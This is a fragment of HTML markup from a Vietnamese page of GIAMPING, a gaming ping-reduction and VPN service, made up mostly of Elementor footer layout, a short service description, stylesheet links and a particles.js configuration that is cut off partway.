	<path class="elementor-shape-fill" d="M1047.1,0C557,0,8.9,0,0,0v1.6c0,0,0.6-1.5,2.7-0.3C3.9,2,6.1,4.1,8.3,3.5c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3C13.8,2,16,4.1,18.2,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C23.6,2,25.9,4.1,28,3.5c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C63,2,65.3,4.1,67.4,3.5	C68.3,3.3,69,1.6,69,1.6s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	C82.7,2,85,4.1,87.1,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C92.6,2,94.8,4.1,97,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.6-0.4V0z M2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2C2.5,1.2,2.5,1.2,2.5,1.2z M2.7,1.4c0.1,0,0.1,0.1,0.1,0.1C2.8,1.4,2.8,1.4,2.7,1.4z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e0949f" data-id="2e0949f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af410d6 elementor-widget elementor-widget-heading" data-id="af410d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GIAMPING đã có hơn 30,000 unique customers.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7bfbcff elementor-widget elementor-widget-text-editor" data-id="7bfbcff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Đây là dịch vụ GPN (Gaming Professional Network) và VPN (Virtual Private Network) đa dụng, đa nền tảng cho game thủ. Chúng tôi luôn cố gắng giúp bạn được trải nghiệm dịch vụ này hoàn toàn miễn phí một cách dễ dàng nhất, nếu bạn cảm thấy hài lòng thì có thể mua code gia hạn để sử dụng các tính năng cao cấp nhất của GIAMPING.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1027ae5 elementor-align-left elementor-widget elementor-widget-raven-button" data-id="1027ae5" data-element_type="widget" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-link" href="/repository/registration.php" target="_blank">
				<span class="raven-button-content">
											<span class="raven-button-icon raven-button-align-icon-left">
						<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="raven-button-text">
						ĐĂNG KÝ TÀI KHOẢN											</span>
				</span>
			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1becd97 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1becd97" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a01db6" data-id="6a01db6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47af8a0 elementor-widget elementor-widget-raven-divider" data-id="47af8a0" data-element_type="widget" data-widget_type="raven-divider.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-divider">
				<span class="raven-divider-line raven-divider-solid"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-745417d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="745417d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67f04a1" data-id="67f04a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b7fd4b elementor-widget elementor-widget-text-editor" data-id="5b7fd4b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2016~2024 MASTERVNC. All rights reserved.</p><p>Tất cả các nhãn hiệu trò chơi, nhãn hiệu dịch vụ, tên thương mại, tên sản phẩm và biểu tượng xuất hiện trên trang web này là tài sản của chủ sở hữu tương ứng.</p><p>GIAMPING® là dịch vụ của bên thứ 3 và không được xác nhận bởi hoặc liên kết với các trò chơi được hỗ trợ.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div>		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
					<script type="cdd4941e83867dfbc6c5713a-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-308-css' href='https://giamping.com/wp-content/uploads/essential-addons-elementor/eael-308.css?ver=1625951675' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-308-css' href='https://giamping.com/wp-content/uploads/elementor/css/post-308.css?ver=1736783577' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://giamping.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://giamping.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://giamping.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://giamping.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.4' type='text/css' media='all' />
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"1"};
/* ]]> */
</script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" src="https://giamping.com/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=2.0.4" id="jupiterx-js"></script>
<script type="cdd4941e83867dfbc6c5713a-text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/giamping.com\/wp-admin\/admin-ajax.php","nonce":"c7ade5ae92","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/giamping.com\/huong-dan-toan-dien-cach-giam-ping-giam-lag-game-genshin-impact-china-tren-pc-ho-tro-tot-may-chu-sea-va-global\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"r